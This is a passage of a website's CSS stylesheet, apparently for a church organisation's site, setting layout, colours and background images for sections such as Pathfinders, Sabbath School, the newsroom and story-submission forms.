  padding-bottom: 40px;
  display: flex;
}

.h4-close-reverse {
  color: var(--white);
  margin-top: 0;
}

.paragraph-132 {
  padding-right: 17px;
}

.translate-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.translate-wrapper {
  justify-content: flex-end;
  width: 1200px;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.heading-157 {
  justify-content: flex-end;
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 24px;
  display: block;
}

.nav2-tab {
  border: .5px solid var(--ghost-white);
  background-color: var(--ghost-white);
  border-radius: 25px;
  margin-top: -25px;
  padding: 0 22px 5px;
  position: static;
}

.translate-link {
  color: var(--medium-purple);
  font-size: 13px;
}

.translate-link:hover {
  color: var(--medium-purple);
  text-decoration: underline;
}

.h3-cm-heading {
  margin-top: 0;
}

.h3-cm-heading.h3-cm-newsletter {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 0;
}

.relational-seminar-video {
  width: 50%;
}

.acs-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-content {
  margin-left: 0;
}

.disaster-image {
  padding-top: 14px;
}

.unordered-list-10 {
  text-align: left;
}

.ss-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr 1fr .5fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  display: grid;
}

.ss-quote-block {
  flex-direction: column;
  align-items: flex-start;
  margin-left: 18%;
  padding-top: 40px;
  display: flex;
}

.ss-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-right: 50px;
  display: flex;
}

.paragraph-133 {
  margin-bottom: 25px;
}

.youth-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 3%;
  display: flex;
}

.youth-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 33.33%;
  margin-left: 3%;
  display: flex;
}

.pathfinders-content {
  margin-top: 0;
  padding-top: 0;
  padding-right: 60px;
}

.pathfinders-content.find-a-church {
  margin-top: 40px;
}

.pathfinders-links {
  padding-left: 20px;
}

.pathfinder-social-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  display: flex;
}

.pathfinders-resource-heading {
  flex-direction: column;
  width: 50%;
  padding-right: 62px;
  display: flex;
}

.pathfinder-resource-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 69px;
  padding-bottom: 69px;
  display: flex;
}

.pathfinder-resource-section {
  background-image: linear-gradient(149deg, var(--dodger-blue), var(--medium-purple));
}

.pathfinders-camping {
  padding-bottom: 0;
  padding-left: 0;
}

.tlt-card1 {
  border-radius: 8px;
  flex-basis: 58%;
  justify-content: space-between;
  width: 66.66%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-content {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.tlt-card2 {
  flex-direction: column;
  flex-basis: 40%;
  justify-content: flex-start;
  align-items: center;
  width: 33.33%;
  margin-bottom: 30px;
  margin-left: 3px;
  margin-right: 3px;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-feature-cards {
  flex-flow: wrap;
  justify-content: space-between;
  display: flex;
}

.tlt-card3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 64%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-card4 {
  flex-direction: column;
  align-items: flex-start;
  width: 34%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.heading-169 {
  margin-top: 0;
  margin-bottom: 0;
}

.heading-169.scholarships {
  margin-top: 60px;
}

.heading-172 {
  margin-top: 0;
}

.hr-employees-tab {
  display: flex;
}

.div-block-119 {
  background-color: #ffffffd9;
  border: 0 solid #000;
  border-radius: 4px;
  padding: 30px;
}

.heading-174 {
  color: var(--slate-gray);
  margin-top: 10px;
}

.pgts-quote-block {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-bottom: 230px;
  padding-left: 0;
  padding-right: 3%;
  display: flex;
}

.pgts-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-left: 3%;
  display: flex;
}

.html-embed-16 {
  height: 45vh;
}

.admin-profile-block {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: auto;
  display: flex;
}

.admin-bio-block {
  align-items: flex-start;
  width: auto;
  padding-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.admin-bio-wrapper {
  flex-flow: column;
  flex: none;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-block {
  padding-right: 35px;
}

.admin-extra-info {
  margin-bottom: 30px;
}

.bio-section-white {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bio-section-color {
  background-image: linear-gradient(#329eff0d, #329eff0d), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.admin-contact-info {
  margin-bottom: 0;
}

.admin-title {
  margin-top: 0;
}

.membership-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-gosney {
  border-radius: 4px;
  max-width: none;
  display: none;
  overflow: visible;
}

.admin-photo-johnsson {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-linrud {
  border-radius: 4px;
  max-width: none;
  text-decoration: line-through;
}

.homepage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 50vh;
  padding-top: 0;
  display: flex;
}

.homepage-hero.funrun {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
}

.homepage-hero.cm {
  clear: none;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0ecfe0f5035616410afea_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px)%20(1600%20x%20800%20px).jpg");
  justify-content: center;
  align-items: center;
  height: 50vh;
  position: static;
}

.videos-image, .podcasts-image, .photos-image {
  border-radius: 4px;
}

.newsroom-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 73px;
  display: flex;
}

.newsroom-category-date-block {
  color: #7c8499;
  text-transform: uppercase;
  align-items: center;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.image-90 {
  border: 1px solid var(--ghost-white);
  border-radius: 4px;
  width: 100%;
  max-width: none;
  margin-left: 0;
}

.h3-news-title {
  color: var(--slate-gray);
  text-align: left;
}

.news-heading-block {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 50%;
  margin-bottom: 0;
  padding-right: 30px;
  display: flex;
}

.author-date-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 6px;
  padding-right: 0;
  display: flex;
}

.social-block {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  font-size: 30px;
  display: flex;
}

.social-block.homepage {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 15px;
  padding-left: 50px;
}

.news-post-body {
  flex-direction: column;
  align-items: center;
  width: 66.66%;
  margin-top: 0;
  padding-top: 20px;
  padding-left: 0;
  padding-right: 35px;
  display: flex;
}

.news-main-image {
  text-align: right;
  width: 50%;
}

.collection-item-23 {
  margin-bottom: 20px;
}

.post-card-image-block {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  margin-right: 20px;
  padding-left: 0;
  display: flex;
}

.home-news-image {
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 300px;
  min-height: 0;
  display: flex;
}

.collection-list-wrapper-21 {
  padding: 0 0 0 10px;
}

.more-news-small-block {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 32px;
  padding: 20px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.container-21 {
  padding-top: 130px;
  padding-bottom: 80px;
}

.text-field-5 {
  align-self: center;
  width: 300px;
  margin-top: 15px;
}

.utilities-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-top: 70px;
  padding-bottom: 60px;
  display: flex;
}

.section-50 {
  padding-top: 0;
  padding-bottom: 0;
}

.ecomm-subscribe {
  background-color: var(--medium-purple);
}

.paragraph-small {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.author-name-heading {
  color: var(--dim-grey);
}

.ecomm-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f9a0e307fa4e2648ebe37_2020%20Archives%201600x800.jpg");
  background-position: 50% 0;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  justify-content: center;
  align-items: center;
  height: 400px;
  margin-top: 43px;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
  overflow: visible;
}

.ecomm-hero.gazette-archives {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f95b9d63ff19bb113631b_Gazette%20Box%20Blue%20Masthead%202018.jpg");
  background-position: 50% 100%;
  background-size: contain;
}

.ecomm-hero.field-notes {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/666b85362f947115a55df4b7_Field%20Notes%20Cover%20Art6.jpg");
  background-size: cover;
}

.ecomm-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 0;
  padding-bottom: 50px;
  position: static;
}

.ecomm-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.link-48 {
  padding-bottom: 0;
}

.collection-item-24 {
  padding-bottom: 10px;
}

.collection-list-17 {
  padding-top: 15px;
  padding-bottom: 29px;
}

.links-authors {
  font-size: 15px;
}

.cm-newsletter {
  background-color: var(--white-smoke);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.adventurer-block {
  padding-bottom: 13px;
  display: flex;
}

.vbs-block {
  padding: 30px;
  display: flex;
}

.cm-resources {
  max-width: 1200px;
}

.sabbath-school-block {
  justify-content: space-between;
  margin-top: 35px;
  display: flex;
}

.sabbath-school-wrapper {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 70%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.image-93 {
  max-width: 120%;
}

.cm-sabbath-school-content {
  flex-direction: column;
  width: 100%;
  display: block;
}

.cm-ponytail-girl {
  flex-direction: column;
  justify-content: flex-start;
  width: 30%;
  display: flex;
}

.rich-text-block {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-right: 0;
  display: block;
}

.author-name-block {
  align-items: flex-start;
  margin-top: 0;
  display: flex;
}

.image-95 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.search-button {
  background-color: var(--slate-gray);
  height: 45px;
}

.search-button:hover {
  background-color: var(--dim-grey-lines);
}

.section-54 {
  padding-top: 40px;
}

.ecomm-subnav {
  z-index: 4;
}

.link {
  color: #161a25;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 0;
  padding: 5px 0 3px;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  text-decoration: none;
  transition: box-shadow .2s;
  display: inline-block;
  box-shadow: 0 2px #cbd0df;
}

.link:hover {
  box-shadow: 0 2px #161a25;
}

.link.small {
  box-shadow: none;
  text-align: center;
  font-size: 10px;
  line-height: 12px;
  transition-property: none;
}

.view-services-block {
  margin-top: -13px;
  margin-bottom: 0;
  padding-top: 0;
}

.link-52 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  line-height: 31px;
}

.h4-social {
  margin-top: 0;
  margin-bottom: 15px;
}

.newsroom-header-strip {
  z-index: 1;
  background-image: linear-gradient(23deg, #ffb731, var(--orange-gradient-2));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 36px;
  display: flex;
  position: relative;
}

.small-heading-reverse {
  color: var(--white);
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.author-info-block {
  padding-right: 0;
}

.section-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 40px;
  display: flex;
}

.radio-button-2 {
  margin-top: 6px;
}

.submit-story-preferredcontact-radio-buttons {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  margin-bottom: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}

.submit-story-preferredcontact {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 14px;
  font-weight: 400;
}

.submit-story-name {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-container {
  flex-direction: column;
  justify-content: center;
  padding-top: 130px;
  display: block;
}

.radio-button-label {
  font-size: 14px;
  font-weight: 400;
}

.submit-story-paragraph {
  margin-bottom: 35px;
}

.submit-story-email, .submit-story-desctiption, .submit-story-title, .submit-story-phone {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-radiotelephone {
  padding-left: 45px;
}

.submit-story-heading {
  text-align: center;
  margin-top: 0;
  margin-bottom: 28px;
  padding-top: 20px;
}

.submit-story-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-div-block {
  margin-bottom: 70px;
  margin-left: 140px;
  margin-right: 140px;
}

.submit-story-radioemail {
  padding-left: 45px;
}

.image-96 {
  display: block;
}

.history-question-container {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
  padding-left: 0;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
}

.history-question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.history-question-container.cm-welcom {
  margin-top: 30px;
}

.history-wrapper {
  padding-top: 61px;
}

.visit-gc-block {
  margin-top: 0;
  margin-bottom: 60px;
}

.center {
  text-align: center;
  font-weight: 400;
}

.center.paragraph-reverse {
  padding-right: 0;
}

.mission-card {
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 16px;
  margin-left: 8px;
  margin-right: 8px;
  padding: 50px 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.mission-card.card2 {
  width: 66.66%;
  padding-bottom: 25px;
}

.cm-videos {
  z-index: 20;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c3581c238a34f5899da8661_green-squiggly-background.svg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 30px;
  display: block;
  position: relative;
}

.cm-videos-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ." 172px
                 ". . ."
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: flex-start;
  width: 75vw;
  padding-top: 40px;
  padding-bottom: 30px;
  display: grid;
}

.search-result-item {
  margin-bottom: 20px;
}

.text-block-36 {
  padding-bottom: 12px;
}

.abc-info-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 0;
  display: flex;
}

.paragraph-143 {
  padding-top: 3px;
  padding-right: 20px;
}

.mask {
  height: 50vh;
}

.paragraph-144 {
  margin-bottom: 25px;
}

.ecomm-old-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-bottom: 50px;
}

.search-4 {
  margin-bottom: 40px;
  display: flex;
}

.search-input-2 {
  height: 45px;
}

.search-5 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 16px 0 0;
  display: flex;
}

.body-3 {
  background-color: var(--white);
}

.section-58 {
  opacity: .85;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100vw;
  height: 75vh;
  padding-top: 0;
  display: flex;
}

.search-input-3 {
  border-radius: 0;
  width: 50vw;
  height: 75px;
  margin-bottom: 0;
  padding: 8px 15px;
  font-size: 19px;
  line-height: 29px;
}

.news-main {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.news-header-section {
  justify-content: flex-start;
  align-items: center;
  width: 73vw;
  margin-top: 0;
  display: flex;
}

.news-post-section {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  width: 73vw;
  margin-top: 35px;
  padding-top: 0;
  padding-bottom: 80px;
  display: flex;
}

.abc-hours-card {
  background-color: var(--white);
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.abc-hours-card.header-piece {
  margin-bottom: 71px;
}

.abc-resources-card {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  flex-basis: 35%;
  align-items: center;
  margin-left: 15px;
  margin-right: 15px;
  padding: 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.abc-features {
  display: flex;
}

.list-item-39, .list-item-40, .list-item-41 {
  text-align: left;
}

.moving-h4 {
  text-align: left;
  margin-top: 0;
}

.moving-process-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.moving-process-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.moving-process-steps {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.news-heading-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.back-to-news-section {
  flex-direction: column;
  padding-top: 105px;
  padding-bottom: 15px;
  display: flex;
}

.back-to-news-wrapper {
  align-self: flex-end;
  width: auto;
  max-width: 1200px;
  padding-right: 120px;
}

.paragraph-145 {
  text-align: right;
}

.evang-events-section {
  z-index: 1;
  position: relative;
}

.evang-events-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.evang-events-heading-block {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.evang-events-content-block {
  width: 50%;
  padding: 30px 13px 30px 0;
}

.evang-event-content {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.close-x {
  color: var(--white);
  text-align: center;
  cursor: pointer;
  margin-bottom: 0;
  padding-top: 2px;
  font-weight: 700;
}

.close-x-block {
  z-index: 5;
  background-color: var(--slate-gray);
  text-align: center;
  border-radius: 5px;
  width: 30px;
  height: 30px;
  margin-top: 20px;
  margin-right: 80px;
  position: absolute;
  inset: 0% 0% auto auto;
}

.close-x-block:hover {
  background-color: var(--dim-grey);
}

.close-x-block.close-x-block-childmin {
  margin-top: 30px;
  margin-right: 20px;
}

.announcement-description, .announcement-time {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-paragraph {
  margin-bottom: 35px;
}

.announcement-heading {
  color: var(--off-black);
  text-align: left;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-container {
  padding-top: 130px;
}

.announcement-name, .announcement-location, .announcement-title {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-div-block {
  margin-bottom: 70px;
  margin-left: 141px;
  margin-right: 141px;
}

.announcement-phone, .announcement-email, .announcement-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-announcement-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.submit-announcement-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 35%;
  padding: 30px 51px;
  display: flex;
}

.submit-announcement-wrapper.newsroom {
  border-radius: 8px;
  width: auto;
}

.announcement-heading {
  color: var(--white);
  text-align: center;
  margin-top: 1px;
  margin-bottom: 5px;
  padding-top: 3px;
  padding-right: 0;
  line-height: 34px;
}

.announcement-heading-2 {
  text-align: center;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-div-block-2 {
  margin-bottom: 70px;
  margin-left: 180px;
  margin-right: 180px;
  padding-left: 20px;
  padding-right: 20px;
}

.bug-fix-container {
  padding-top: 130px;
}

.team-contact-line {
  color: var(--dim-grey);
  text-align: center;
  margin-top: 0;
  padding: 60px 0 0;
}

.abc-phone-line {
  padding-top: 114px;
  overflow: hidden;
}

.image-97 {
  padding-left: 23px;
  padding-right: 23px;
}

.paragraph-146, .paragraph-147 {
  text-align: center;
}

.browser-page-content {
  padding-top: 81px;
  padding-bottom: 81px;
}

.info-for-headings {
  margin-left: 5px;
  padding-left: 0;
}

.info-block-content {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding-left: 0;
  display: flex;
}

.info-block-links {
  border: 1px solid #9c9c9c;
  border-radius: 4px;
  flex-direction: row;
  margin-left: 20px;
  margin-right: 20px;
  padding: 30px;
  display: flex;
}

.info-block-links:hover {
  color: #329eff26;
  background-color: #0083ff08;
  text-decoration: none;
}

.social-media-pathfinders {
  justify-content: flex-start;
  align-items: center;
  padding-top: 40px;
  display: flex;
}

.news-title {
  margin-bottom: 20px;
  font-size: 23px;
  line-height: 26px;
}

.other-entities-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  padding-top: 50px;
  padding-bottom: 50px;
}

.other-entities-wrapper {
  text-align: center;
  padding-top: 0;
  padding-bottom: 0;
}

.other-entities-link {
  color: var(--white);
  padding-left: 40px;
  padding-right: 40px;
}

.other-entities-link:hover {
  color: var(--ghost-white);
}

.healthy-kids-intro {
  padding-top: 20px;
  padding-bottom: 80px;
}

.heading-193 {
  padding-left: 0;
}

.cm-healthy-kids {
  justify-content: center;
  align-items: center;
  padding: 0 47px 0 0;
  display: flex;
}

.cm-healthy-kids-block {
  display: flex;
}

.healthy-kids-intro-wrapper {
  position: static;
}

.healthy-kids-sponsors {
  padding-top: 70px;
  padding-bottom: 70px;
}

.sponsoring-orgs {
  padding-right: 48px;
}

.link-blog {
  text-transform: uppercase;
  padding-right: 0;
  font-size: 13px;
  line-height: 23px;
}

.paragraph-author {
  text-transform: uppercase;
  padding-left: 10px;
  font-size: 13px;
  line-height: 23px;
}

.pathfinder-handbook-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  padding-top: 45px;
  padding-bottom: 70px;
}

.pathfinder-update-links {
  padding-top: 26px;
  display: flex;
}

.pathfinder-links-list {
  width: 50%;
}

.cm-hero {
  background-image: linear-gradient(#f3f4f5, #f3f4f5);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.cm-hero.camp-main-page {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg"), linear-gradient(#f3f4f5, #f3f4f5);
  background-position: 50% 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, auto;
  flex-direction: row;
  height: 50vh;
  padding-top: 0;
  padding-bottom: 0;
}

.rich-text-block-2 {
  padding-top: 0;
}

.rich-text-block-3, .rich-text-block-4 {
  padding-top: 10px;
}

.spotify-embed1 {
  width: 100%;
  margin-top: 30px;
  display: none;
}

.team-hours {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  line-height: 22px;
}

.team-email {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-28 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: 0;
  display: flex;
}

.image-101 {
  max-width: 50%;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-29 {
  justify-content: flex-start;
  align-items: center;
  margin-top: -8px;
  margin-left: 0;
  padding-bottom: 8px;
  display: flex;
}

.heading-195 {
  margin-bottom: 12px;
  padding-bottom: 0;
}

.heading-196 {
  color: var(--white);
  text-align: center;
  margin-bottom: 10px;
  padding-bottom: 0;
}

.share-announcement {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--orange-gradient-2));
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 60px;
  padding: 24px 23px 35px;
  display: flex;
}

.div-block-130, .div-block-131 {
  border-bottom: 2px solid #000;
  padding-left: 10px;
  padding-right: 10px;
}

.disqus-html-embed {
  width: 100%;
  margin-top: 60px;
}

.news-article-category {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  font-size: 14px;
  line-height: 24px;
}

.div-block-132 {
  border-radius: 4px 4px 0 0;
  margin: 0 0 -25px;
  padding: 0 15px 5px;
}

.list-item-small {
  font-size: 15px;
  line-height: 25px;
}

.h4-comm-resources {
  margin-top: 0;
}

.events-banner-section {
  background-image: linear-gradient(351deg, var(--dodger-blue) 17%, var(--medium-purple));
  justify-content: center;
  align-items: center;
  display: none;
}

.events-banner-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 52px;
  padding-bottom: 52px;
  display: flex;
}

.paragraph-151 {
  text-align: center;
  justify-content: flex-start;
  margin-left: 0;
  margin-right: 24px;
  padding-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  display: block;
}

.fa-facebook {
  margin-left: 14px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.fa-facebook:hover {
  color: #3b5998;
}

.fa-facebook.reverse-fb {
  color: var(--white);
}

.fa-facebook.reverse-fb:hover {
  color: var(--light-grey);
}

.video-10 {
  border: 1px #000;
  border-radius: 0;
}

.paragraph-153 {
  margin-top: 27px;
}

.paragraph-154 {
  margin-right: 0;
}

.image-103 {
  float: right;
  text-align: left;
  max-width: none;
  margin-top: 0;
  margin-bottom: 50px;
  padding-left: 13px;
  position: relative;
  inset: 0% 0% 0% auto;
}

.image-104 {
  margin-bottom: 0;
}

.image-105 {
  margin-bottom: 0;
  margin-right: 20px;
}

.hr-employee-block {
  width: 50%;
  padding-right: 5%;
}

.paragraph-159 {
  color: var(--orange-gradient-2);
}

.list-item-42 {
  margin-right: 5px;
}

.link-block-31, .link-block-32 {
  margin-bottom: 0;
}

.image-106 {
  margin-bottom: 12px;
}

.link-block-33 {
  margin-bottom: 8px;
}

.bold-text-4 {
  margin-left: 0;
}

.collection-list-18 {
  flex: 0 auto;
  width: 100%;
  display: block;
}

.container-24 {
  flex: 1;
}

.additional-ministries-wrapper {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  display: flex;
}

.additional-ministries-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 90px 100px 90px 99px;
  display: flex;
}

.additional-ministries-header {
  padding-right: 60px;
}

.womens-ministries-section {
